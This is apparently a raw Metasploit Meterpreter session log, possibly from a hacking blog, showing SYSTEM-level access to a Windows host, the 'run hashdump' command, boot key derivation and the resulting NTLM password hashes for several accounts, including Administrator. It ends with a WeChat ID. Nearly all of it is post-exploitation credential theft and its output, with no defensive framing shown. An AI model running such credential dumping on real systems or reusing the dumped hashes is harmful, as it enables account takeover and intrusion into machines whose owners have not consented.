 Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
F:/msf/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
F:/msf/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
F:/msf/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
F:/msf/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
php:1003:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
test:1006:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
a:1007:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
hack:1008:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
微信号: hack